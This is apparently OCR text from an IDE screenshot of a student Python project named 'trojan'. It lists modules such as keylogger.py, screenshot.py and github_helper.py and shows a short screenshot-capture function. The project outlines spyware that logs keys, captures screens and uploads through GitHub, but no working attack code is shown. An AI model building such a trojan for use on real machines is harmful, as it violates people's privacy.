 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Proje... vartest.py var.ini dezipper.py keylogger.py screenshot.py github_helper.py zipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
extra
ongithub
dezipper.py
keylogger.py
module.txt
screenshot.py
zipper.py
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
todo.md
1 import pyautogui
2 from datetime import datetime
3 import time
4 from trojan.localdata_dir import create_dir
5 from trojan.github_helper import GithubHelper
6
7
1 usage
8 def take_screenshot():
9 screenshot = pyautogui.screenshot()
10 return screenshot
11
3
while True with open(file_path, "rb") as f...
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Run selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG
10:52
29/05/2023